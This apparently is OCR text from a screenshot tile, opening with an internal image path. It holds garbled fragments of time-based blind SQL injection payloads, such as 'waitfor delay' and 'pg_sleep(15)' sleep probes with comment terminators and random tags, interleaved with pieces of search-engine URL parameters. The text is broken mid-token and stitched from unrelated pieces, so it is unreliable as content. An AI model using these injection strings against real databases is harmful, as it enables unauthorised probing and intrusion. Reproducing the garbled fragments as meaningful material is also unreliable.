
or delay '0:0:15' -- fdevshnu')) or 719=(select 719 from
ecdyqaq&amp
15),0))xor'z; waitfor delay '0:0:15' -- gimsyntw') or 299=
5' -- ;ved=2ahukewjoij3vpzataxxol4kehqquommqfnoecdyqaq&
2ahukewjoij3vpzataxxol4kehqquommqfnoecdyqaq&
lybhbmvc-0qfnoecgcqaq&amp
or delay '0:0:15' -- ; waitfor delay '0:0:15' --
r 598=(select 598 from pg_sleep(15))--; waitfor delay
ed=2ahukewjoij3vpzataxxol4kehqquommqfnoecdyqaq&amp
6*667891)
cdyqaq&
loh' or 956=(select 956 from pg_sleep(15))--
-- k2dpjmol' or
hqquommqfnoecdyqaq&amp
44+from+pg_sleep(15))--;usg=aovvaw2r-